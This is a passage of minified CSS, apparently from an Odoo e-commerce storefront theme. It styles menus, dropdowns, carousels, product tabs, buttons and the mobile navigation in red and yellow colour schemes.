170px; font-size: 17px; position: relative; overflow: hidden} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da{border-top: 1px solid #e7e7e7} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da:first-child{border-top-width: 0}} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-body{flex: 0 0 100%; max-width: 100%; z-index: 1} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left{position: absolute; bottom: -30px; right: -10px; width: 110px; height: auto; margin-right: 0; transform: rotate(-16deg)} .vertical-menu-slider-category-with-das-inner.builder .home-vertical-nav, .vertical-menu-slider-category-with-das-inner.builder .slider-with-catogory{background-color: #fff} .brg_v2 .header-bottom ul{list-style:none; padding-left: 0;} .brg_v2 .header-bottom .nav-dropdown{position: absolute; min-width: 260px; max-height: 0; z-index: 9; padding: 20px 0 20px; opacity: 0; margin: 0; transition: opacity .25s; box-shadow: 5px 0px 15px rgba(0,0,0,0.15); color: #333333; background-color: #fff; text-align: left; display: table; right: -99999px; list-style: none; padding-top:5px; padding-bottom: 5px; width:100%; height:100%} .brg_v2 header .navbar .dropdown-menu{overflow: visible;} .brg_v2 .header-bottom li.has-dropdown:before{right:10px; border: solid transparent; content: ''; position: absolute; pointer-events: none; width: 22px; height: 22px; content: ""; background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; border: none; position: absolute; background-size: cover;} .carousel-control-prev-icon, .carousel-control-next-icon{display: inline-block; width: 40px; height: 40px; background: no-repeat 50% / 100% 100%;} .carousel-control-prev-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/prev.svg");} .carousel-control-next-icon{background-image: url("/eg_website_sale_frontend/static/src/css/../img/next.svg");} .brg_v2 .header-bottom li.has-dropdown:after{border-bottom-color: #FFFFFF;} .brg_v2 .header-bottom li.has-dropdown:hover .nav-dropdown{opacity: 1; right: -260px; max-height: inherit; z-index: 999999; top: 0;} .brg_v2 .header-bottom li:hover > a{color:orange;} .header-bottom{display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 8px;} .header-bottom-left{padding: 0 15px; flex: 0 0 20%; max-width: 20%; position: relative;} .header-bottom-right{display: flex; flex: 0 0 80%; max-width: 80%; padding-left: 15px; padding-right: 15px; justify-content: space-between;} .header-bottom-right .navbar.navbar-home{width:100%; padding-top: 0;} .header-bottom-left .header-menu{color: #fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px; font-weight: normal; margin-bottom: 0; display: inline-block; line-height: 1.5; cursor: pointer;} .header-bottom-left .vertical-menu{position: absolute; width: 250px; z-index: 2; background: #fff; box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -moz-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-box-shadow: 10px 0 16px 0 rgba(0, 0, 0, .2); -webkit-transition: all .15s ease; -o-transition: all .15s ease; transition: all .15s ease; display:none; left: -999999px;} .header-bottom-left .vertical-menu li a{color:#000000;} .header-bottom-left:hover .vertical-menu{height:auto; display:block; left:15px;} @media screen and (min-width:1000px){.top_menu li.has-child ul.sub-menu li a:hover{color: #fff}.top_menu li.has-child:hover .sub-menu{height: auto; display: block}} @media screen and (max-width:991px){.sidenav-body{padding-left: 0}.top_menu{flex-direction: column}.top_menu li.has-child:after{content: "›"; height: 16px; width: 16px; display: inline-block; color: #899ead; position: absolute; right: 0; top: 25px; font-size: 25px; transform: rotate(90deg)}.top_menu li.has-child ul.sub-menu{width: 100%; position: relative; height: auto}.top_menu li.has-child ul.sub-menu li{width: 100%}.header-bottom-left{display:none;}} @media screen and (max-width:912px){.item.mobile-half{width: 25%}} @media screen and (max-width:600px){.item.mobile-half{width: 33.3333333333%}} @media screen and (max-width:480px){.item.mobile-half{width: 50%}} @media all and (min-width:992px){.m-nav, .m-nav-over{display: none!important}} .nav-ct ul{list-style: none; margin: 0; padding: 0} @media all and (max-width:991px){.m-nav-over{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 998; background: rgba(0, 0, 0, .5); -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out}.m-nav{display: block; position: fixed; top: 0; width: 280px; bottom: 0; z-index: 999; color: rgba(255, 255, 255, .75); background: #141414; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; left: -280px; background-color: #081b27; box-shadow: 0 0 40px 0 rgba(0, 0, 0, .2); background-image: url(/eg_website_sale_frontend/static/src/css/../img/header.png); background-size: cover;}.m-nav.active{-webkit-box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); box-shadow: 0 0 6px 0 rgba(255, 255, 255, .15); left: 0; z-index: 10000}.m-nav.active .m-nav-close{visibility: visible; border: none; opacity: 1}.m-nav .m-nav-close{position: absolute; top: 0; width: 40px; height: 40px; right: 100%; background: #000; outline: none; color: #fff; font-size: 28px; cursor: pointer; -webkit-transition: inherit; -o-transition: inherit; transition: inherit; opacity: 0; text-align: center; line-height: 40px; text-decoration: none; visibility: hidden}.m-nav .nav-ct{height: 100%; overflow: auto}.m-nav .nav-ct label{display: block; padding: 15px 15px 15px 65px; position: relative; border-bottom: solid 1px #444}.m-nav .nav-ct label i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .nav-ct label span{color: #fff}.m-nav ul li{width: 100%; padding-left: 0; padding-right: 0}.m-nav ul a{display: block; font-size: 14px; color: #fff; line-height: 20px; padding: 10px 15px 10px 18px; border-top: solid 1px #920808; border-bottom: none;}.m-nav ul a:hover, .m-nav ul a.active{color: #ea1c25}.m-nav ul ul{background: rgba(255, 255, 255, .04); display: none}.m-nav ul ul a{padding-left: 36px; text-decoration: none}.m-nav ul ul ul a{padding-left: 54px}.m-nav .acd-drop{width: 40px; height: 40px; float: right; position: relative; z-index: 1; font-size: 20px; color: inherit; font-family: monospace; outline: none; cursor: pointer; border: none; border-left: solid 1px #920808; background: rgba(255, 255, 255, .04); padding: inherit; border-radius: 0; outline: none !important;}.acd-drop:after{content: '\002B'}.acd-drop.active:after{content: '\2212'}.m-nav .top-nav a{position: relative; padding-left: 50px}.m-nav .top-nav a i{position: absolute; left: 18px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); margin-top: 1px}.m-nav .top-nav ul ul{padding-left: 54px}.m-nav .h-sign{margin: 18px}} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 187px}.brg_v2 .header-bottom .navbar .dropdown-menu.show a.nav-link{color:#333;}} @media (min-width:1441px){.vertical-menu-slider-category-with-das-inner.builder .da-block .da-inner{min-height: 197px}} .vertical-menu-slider-category-with-das-inner.builder .rev_slider_wrapper{z-index: 1} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: none} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder .slider-das-block{display: block}} .vertical-menu-slider-category-with-das-inner.builder .slider-das-block .da-block+.da-block .da-inner{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .home-vertical-nav-el{z-index: 2} .vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-widget:not(:last-child){margin-bottom: 0} @media (max-width:1199.98px) and (min-width:576px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-left: calc(-50vw + 50% - 0px)}} @media (max-width:1199.98px) and (min-width:576px) and (max-width:991.98px){.vertical-menu-slider-category-with-das-inner.builder-elementor .elementor-element.slider-with-catogory{margin-left: calc(-50vw + 50%)}} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block+.slider-das-block{border-top: 1px solid #e7e7e7} .vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block>.da{padding: 0; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.vertical-menu-slider-category-with-das-inner.builder-elementor .slider-das-block .da-block .da-inner{min-height: 197px}} .home-vertical-nav.departments-menu-v2 .dropdown{height: auto} .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu{border-width: 0; border-radius: 0; z-index: 1} .home-vertical-nav.departments-menu-v2 .vertical-menu-title{border-radius: 0; padding: 12px 20px; font-weight: 500; display: flex; justify-content: space-between} .home-vertical-nav.departments-menu-v2 .vertical-menu-title .title{font-weight: 700} .home-vertical-nav.departments-menu-v2 .vertical-menu-title a{color: #333e48; font-size: 13px; font-weight: 700} .features-list .media-left i, .footer-call-us .call-us-icon i, .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .header-support-info .support-icon i, .header-support-inner .support-icon, .top-bar .menu-item.customer-support i, .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item>a i, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before{color: #b01117;} .footer-logo svg ellipse, .header-logo svg ellipse{fill: #fed700} .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu, .dropdown-menu-mini-cart, .dropdown-menu-user-account, .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .home-v5-slider .tp-tab.selected .tp-tab-title:before, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .primary-nav .nav-inline>.menu-item .dropdown-menu, .primary-nav-menu .nav-inline>.menu-item .dropdown-menu, .secondary-nav-v6 .secondary-nav-v6-inner .sub-menu, .secondary-nav-v6 .widget_nav_menu .sub-menu, .secondary-nav>.dropdown .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700} .columns-6-1>ul.products>li.product .thumbnails>a:hover, .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover, .product-main-6-1 .thumbnails>a:hover>img, .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover{border-bottom-color: #fed700} .button:hover::before, .category-icons-carousel .category a:hover .category-icon, .da .da-action>a::after, .da-block .da-action::after, .deal-progress .progress-bar, .demo_store, .departments-menu-v2-title, .ec-tabs>li.active a::before, .electro-navbar, .electro-navbar-primary, .footer-newsletter, .handheld-header-v2, .handheld-header-v2.stuck, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-icon-counter, .header-v8 .navbar-search .input-group .btn, .home-mobile-v2-features-block, .mobile-header-v2, .mobile-header-v2.stuck, .navbar-compare .count, .navbar-mini-cart .cart-items-count, .navbar-primary, .navbar-search-input-group .navbar-search-button, .navbar-wishlist .count, .pace .pace-progress, .products-2-1-2 .nav-link.active::before, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link.active::before, .products-4-1-4 .nav-link:hover::before, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-carousel-tabs .nav-link.active::before, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-with-timer .deal-countdown-timer, .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .show-nav .nav .nav-item.active .nav-link, .single-product .product-images-wrapper .flex-control-nav li a.flex-active, .single_add_to_cart_button, .vertical-menu>li:first-child, .wc-tabs>li.active a::before, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-info, .yith-wcqv-button, li.product:hover .added_to_cart::before, p.no-comments, ul.products>li.product.list-view.list-view-small .button:active::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{background-color: #b01117; color: white;} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu, #scrollUp, .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important} .address header.title h3::after, .addresses header.title h3::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after, .comment-reply-title::after, .comments-title::after, .contact-page-title::after, .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .ec-tabs>li.active a::after, .edit-account legend::after, .footer-widgets .widget-title:after, .header-v8 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-search-input-group .custom-select, .navbar-search-input-group .search-field, .pings-title::after, .products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs .nav-link.active::after, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-with-category-image header ul.nav-inline .active .nav-link, .show-nav .nav .nav-item.active .nav-link, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .single-product .electro-tabs+section.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .single-product .related>h2::after, .single-product .up-sells>h2::after, .single-product .woocommerce-tabs+section.products>h2::after, .single-product .woocommerce-tabs~div.products>h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .woocommerce-edit-address form h3::after, .woocommerce-order-received h2::after, section header .h1::after, section header h1::after, section.products-carousel-v5 header .nav-inline .active .nav-link, section.section-product-cards-carousel header ul.nav .active .nav-link{border-color: #b01117} .btn-primary, .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .dropdown-menu-mini-cart .wc-forward.checkout, input[type=submit], table.cart .actions .checkout-button{color: #333e48; background-color: #fed700; border-color: #fed700} .btn-primary:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover, .dropdown-menu-mini-cart .wc-forward.checkout:hover, input[type=submit]:hover, table.cart .actions .checkout-button:hover{color: #fff; background-color: #000; border-color: #000} .btn-primary.focus, .btn-primary:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, .dropdown-menu-mini-cart .wc-forward.checkout:focus, input[type=submit].focus, input[type=submit]:focus, table.cart .actions .checkout-button.focus, table.cart .actions .checkout-button:focus{color: #fff; background-color: #000; border-color: #000} .btn-primary.active, .btn-primary:active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, .dropdown-menu-mini-cart .wc-forward.checkout:active, input[type=submit].active, input[type=submit]:active, table.cart .actions .checkout-button.active, table.cart .actions .checkout-button:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.active:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover, table.cart .actions .checkout-button.active.focus, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active:hover{color: #333e48; background-color: #a78e00; border-color: #7f6b00} .btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary:disabled.focus, .btn-primary:disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled.focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button:disabled.focus, table.cart .actions .checkout-button:disabled:focus{background-color: #fed700; border-color: #fed700} .btn-primary.disabled:hover, .btn-primary:disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a.disabled:hover, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover{background-color: #fed700; border-color: #fed700} .electro-navbar-primary .nav>.menu-item>a:focus, .electro-navbar-primary .nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus, .navbar-primary .navbar-nav>.menu-item>a:hover{background-color: #e7c400} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400} .electro-navbar-primary .nav>.menu-item+.menu-item>a, .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color: #e7c400} .columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active, .products-2-1-2 .nav-link:hover::after, .products-4-1-4 .nav-link:hover::after, .single-product div.thumbnails-all .synced a{border-bottom-color: #fed700} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important} .electro-close-off-canvas{opacity: 1; visibility: visible; transition: opacity .25s ease, visibility 0s ease;} .btn-variant{font-size: 11px;} .hidden{display: none;} .cursorpoint{cursor: pointer} .add-more-prd{font-size: 12px;} .variant-choose{margin-top: 7px;} .processingtext20{position: absolute; top: 50%; left: 40%; font-size: 20px; color: white;} .div-see-more{text-align: center; margin-top: 30px} .div-see-more .btn-see-more{background-color: #b01117; font-size: 16px; padding: 8px 16px; color: #b01117; border: 1px solid #b01117; background: transparent;} .div-see-more .btn-see-more:hover{color: #fff !important; background:#b01117; transition:all 300ms ease;} .box select{border: none;} .confirm-btn{float: right;} .confirm-btn .checkout-button, .ws-wc-btn .button{color: #fff; background-color: #b01117; border-color: #b01117;} .confirm-btn .checkout-button:hover, .ws-wc-btn .button:hover{color: #fff; background-color: #000; border-color: #000;} .ws-wc-btn{float: right; padding-right: 30px;} #o-carousel-product .carousel-indicators li{width: auto!important; height: 150px !important; max-width: 150px; padding: 10px;} #o-carousel-product .carousel-indicators li.active{border-bottom: solid 2px; border-bottom-color: #fed700} .fl_left{float: left!important;} .fl_right{float: right!important;} @media (min-width:1200px){body .content-area.category{flex: 0 0 75%; max-width: 75%}} .sidebar_category{order: 1} .content-area.category{order: 2} .site-content.oe_website_sale ul ul{margin-left: auto!important;} .carousel-inner.product-img .img-fluid{width: 100%;} .onsale+.onsale{margin-top: 50px; background: #1900ff;} .display-unset{display: unset;} .display-block{display: block!important;} .order-total.display-block td{width: 100%!important} .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-media-left-hp{position: absolute; bottom: 0px; right: 0px; height: auto; margin-right: 0;} li.li-description::before{content: "\f058"; font-family: FontAwesome; position: absolute; left: 0; color: #3FB846;} li.li-description{padding: 0; list-style: none; list-style-position: initial; list-style-image: initial; list-style-type: none; margin: 0;} li.li-description{padding-left: 20px; position: relative; padding-bottom: 10px;} .wc-tabs, .ec-tabs{padding-left: 0; margin-bottom: 0; list-style: none;} .wc-tabs>li, .ec-tabs>li{display: inline-block;} .wc-tabs>li a, .ec-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block;} .wc-tabs>li a:focus, .wc-tabs>li a:hover, .ec-tabs>li a:focus, .ec-tabs>li a:hover{text-decoration: none;} .wc-tabs>li.active a, .ec-tabs>li.active a{font-weight: bold;} .wc-tabs>li.active a::before, .ec-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .wc-tabs>li.active a::after, .ec-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .wc-tabs>li+li, .ec-tabs>li+li{margin-left: 3.214em;} .electro-nav-tabs{border-bottom: none;} .electro-nav-tabs>li.nav-item{display: inline-block; float: none;} .electro-nav-tabs>li.nav-item a.active{font-weight: bold;} .electro-nav-tabs>li.nav-item a.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%);} .electro-nav-tabs>li.nav-item a.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%;} .electro-nav-tabs>li.nav-item+.nav-item{margin-left: 3.214em;} .footer-call-us .call-us-icon i, .header-support-info .support-icon i, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before, .features-list .media-left i{color: #b01117;} .header-logo svg ellipse, .footer-logo svg ellipse{fill: #fed700;} .primary-nav .nav-inline>.menu-item .dropdown-menu, .navbar-primary .navbar-nav>.menu-item .dropdown-menu, .departments-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu{border-top-color: #fed700;} .columns-6-1>ul.products>li.product .thumbnails>a:hover{border-bottom-color: #fed700;} .navbar-primary, .footer-newsletter, .button:hover::before, li.product:hover .button::before, li.product:hover .added_to_cart::before, .products-carousel-tabs .nav-link.active::before, .deal-progress .progress-bar, .products-2-1-2 .nav-link.active::before, .ad .ad-action>a::after, .vertical-menu>li:first-child, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-mini-cart .cart-items-count, .wc-tabs>li.active a::before, .ec-tabs>li.active a::before, .electro-nav-tabs>li.nav-item a.active::before, .woocommerce-info, p.no-comments, .products-2-1-2 .nav-link:hover::before, .single_add_to_cart_button, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:active::after, .pace .pace-progress{background-color: #b01117;} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, section header h1::after, section header .h1::after, .products-carousel-tabs .nav-link.active::after, section.section-product-cards-carousel header ul.nav .active .nav-link, .products-2-1-2 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-edit-address form h3::after, .edit-account legend::after, .address header.title h3::after, .addresses header.title h3::after, .woocommerce-order-received h2::after, .track-order h2::after, .wc-tabs>li.active a::after, .ec-tabs>li.active a::after, .electro-nav-tabs>li.nav-item a.active::after, .comments-title::after, .comment-reply-title::after, .pings-title::after, .single-product .woocommerce-tabs~div.products>h2::after, .single-product .electro-tabs~div.products>h2::after, .cart-collaterals h2::after, .footer-widgets .widget-title:after, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .contact-page-title::after{border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout, table.cart .actions .checkout-button, .btn-primary, input[type="submit"]{color: #fff; background-color: #b01117; border-color: #b01117;} .dropdown-menu-mini-cart .wc-forward.checkout:hover, table.cart .actions .checkout-button:hover, .btn-primary:hover, input[type="submit"]:hover{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:focus, .dropdown-menu-mini-cart .wc-forward.checkout.focus, table.cart .actions .checkout-button:focus, table.cart .actions .checkout-button.focus, .btn-primary:focus, .btn-primary.focus, input[type="submit"]:focus, input[type="submit"].focus{color: #fff; background-color: black; border-color: black;} .dropdown-menu-mini-cart .wc-forward.checkout:active, .dropdown-menu-mini-cart .wc-forward.checkout.active, table.cart .actions .checkout-button:active, table.cart .actions .checkout-button.active, .btn-primary:active, .btn-primary.active, input[type="submit"]:active, input[type="submit"].active{color: #333e48; background-color: black; border-color: black; background-image: none;} .dropdown-menu-mini-cart .wc-forward.checkout:active:hover, .dropdown-menu-mini-cart .wc-forward.checkout:active:focus, .dropdown-menu-mini-cart .wc-forward.checkout:active.focus, .dropdown-menu-mini-cart .wc-forward.checkout.active:hover, .dropdown-menu-mini-cart .wc-forward.checkout.active:focus, .dropdown-menu-mini-cart .wc-forward.checkout.active.focus, table.cart .actions .checkout-button:active:hover, table.cart .actions .checkout-button:active:focus, table.cart .actions .checkout-button:active.focus, table.cart .actions .checkout-button.active:hover, table.cart .actions .checkout-button.active:focus, table.cart .actions .checkout-button.active.focus, .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, input[type="submit"]:active:hover, input[type="submit"]:active:focus, input[type="submit"]:active.focus, input[type="submit"].active:hover, input[type="submit"].active:focus, input[type="submit"].active.focus{color: #333e48; background-color: #a78e00; border-color: #7f6b00;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus, .dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus, table.cart .actions .checkout-button.disabled:focus, table.cart .actions .checkout-button.disabled.focus, table.cart .actions .checkout-button:disabled:focus, table.cart .actions .checkout-button:disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus, input[type="submit"].disabled:focus, input[type="submit"].disabled.focus, input[type="submit"]:disabled:focus, input[type="submit"]:disabled.focus{background-color: #fed700; border-color: #fed700;} .dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover, .dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover, table.cart .actions .checkout-button.disabled:hover, table.cart .actions .checkout-button:disabled:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, input[type="submit"].disabled:hover, input[type="submit"]:disabled:hover{background-color: #fed700; border-color: #fed700;} .navbar-primary 